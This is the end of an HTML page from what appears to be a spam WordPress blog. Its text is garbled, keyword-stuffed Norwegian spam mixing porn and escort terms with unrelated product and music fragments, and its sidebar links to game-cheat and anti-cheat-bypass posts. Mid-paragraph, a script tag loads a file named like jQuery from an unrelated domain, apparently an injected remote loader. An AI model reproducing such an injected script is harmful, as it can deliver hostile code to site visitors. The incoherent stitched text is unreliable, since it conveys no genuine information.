href="https://pushkargold.com/2022/03/12/florte-lokale-sex-kontakt-harderwijk-massasje-oslo-privat-aylar-lie-silikon/">Kvinne søker par aylar porno video</a> innen media. [NAP] har levert anbud og avfallsforvaltning til deres trykkerier. Vi møter stadig nye utfordringer for avfall, og vi befinner oss i tillegg i en bransje som er i voldsom utvikling. Det tok slutt med setring tidleg på 60-talet. Koret er delt i 2 grupper xnxx iran caroline andersen movie leder og dirigent for alle gruppene er organist Børre Velsrud. Produktdetaljer Kontroll av ballastvann Kompakt feltinstrument for kontroll av ballastvann opp mot myndighetskrav. His output consists of over six hundred secular vocal works (mainly Lieder), seven complete symphonies, sacred music, operas, incidental music and a large body of chamber and piano music. Lignende produkter Varemerke Informasjon Bildemateriale Lagersaldo fra 6,00 kr fra 5,00 kr fra 3,36 kr fra 5,00 kr fra 2,66 kr fra 2,66 kr Artikkelnummer 21056400 Kvinner/Menn None Land STORBRITANNIA Materialer GPPS Plastic Størrelse 4,7 x 3 cmcm Antall i emballasje 1500st Bruttovekt 15,5kg Vekt 15kg Minimum antall ved bestilling Produktet kan bestilles i mindre antall, men en ekstra kostnad vil da tilkomme. Den nominelle renten er det du betaler for å låne pengene. Han fikk mer mosjon enn på lenge denne dagen.</p>
<h3>Realeskort norges største datingside</h3>
<p>Slår et slag for kvotering Hvis trenden fortsetter som den har gjort de siste årene vil vi se stadig færre mannlige studenter på de ulike helsefagene. 19:00 Bygdefest på Akkerhaugen brygge og lanseringskonsert Akerhaugen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/escort-net-thai-massage-i-oslo-pornografiske-filmer-nuri-massage" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/knulle-kontakter-sexdate-i-oslo-dansk-telefonnummer-match-women" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
